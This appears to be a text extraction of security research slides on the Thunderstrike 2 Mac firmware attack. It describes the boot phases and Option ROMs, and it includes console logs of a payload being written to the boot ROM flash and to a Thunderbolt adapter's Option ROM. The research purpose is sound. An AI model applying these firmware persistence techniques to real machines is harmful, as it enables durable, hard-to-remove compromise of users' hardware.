

# How to mount this attack?

### Details

CPU begins executing at f.fff0 BIOS firmware begins init of hw Applies microcode patches Execute Firmware Support Pkg (blob) [Ram is setup] Copy firmware to RAM Begin executing in RAM Setup interrupts, timers, clocks Bring up other cores Setup PCI Setup ACPI tables Execute OS loader

BIOS

CPU

MEM

# Option ROMs





Flash is locked by code during the PEI phase except during boot ROM firmware updates.



Option ROMs are loaded in the DXE phase as is the firmware update program.



Apple's Gigabit Ethernet Thunderbolt adapter









# Thunderstrike 2: adapted to SW attack





```
root
**** Installing on motherboard Boot ROM
erase size 00001000
fvh size 001a0000
crc 4a6f7b03
free space 0013a150
payload: dest 0013a150, 2fe bytes
copying region...
crc 4a6f7b03 4a6f7b03
sum 7611 7611
computed crc: 59911775
crc 59911775 59911775
sum 7611 c778
spiflash_write_enable: bios_cntl=1
spiflash_write_enable: new_bios_cntl=1
spiflash_read: offset 002ca000
spiflash_write: 002ca0Unlock BIOS and write to flash
spiflash_read: offset
                            Append to FVH and update CRC
spiflash_write: 00190000
```

```
spiflash_read: offset 002ca000
spiflash_write: 002ca000 + 1000 bytes
spiflash_read: offset 00190000
spiflash_write: 001900000 + 10000 bytes
**** Installing on Thunderbolt Option ROM
Early CRC fc41c8f3 (good)
Header CRC d07f5e1b (good)
Header sum 59 (good)
MAC: 0c:4d:e9:a0:97:12
Option ROM address 0x25fc length 0x1204 bytes
Read 0x1200 bytes
PXE CRC 24d4f979
---- new image
Early CRC fc41c8f3 (good)
Header CRC d07f5e1b (good)
Header sum 59 (good)
MAC: 0c:4d:e9:a0:97:12
                            Write to Option ROM
Option ROM address 0x25f
                          Search PCIe bus for removable devices
---- writing PXE option
028cc: 0002d0 / 001204
```

